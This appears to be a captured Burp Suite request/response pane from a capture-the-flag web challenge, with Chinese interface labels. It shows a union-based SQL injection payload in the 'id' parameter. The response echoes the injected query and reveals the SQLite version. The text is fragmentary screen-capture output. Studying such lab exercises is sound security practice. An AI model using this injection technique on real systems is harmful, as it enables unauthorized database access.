 请求
美化 Raw Hex
\n
1%20union%20select%201%2c2%2c3%2c4%2csqlite_version()%3b
HTTP/1.1
2 Host: node1.anna.nssctf.cn:28477
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Fafu's User Information
Username： 2
Email： 3
MobilePhone： 4
Address： 3.34.1
SQL： select * from users where id =
1 union select
1,2,3,4,sqlite_version();
请求属性 2
协议 HTTP/1 HTTP/2
名称 值
方法 GET
路径 /
请求查询参数 1
... 值
i
d
1 union select 1,2,3,4,sqlite_version()
;
请求主体参数 0
请求cookies 0
请求头 8
响应头 5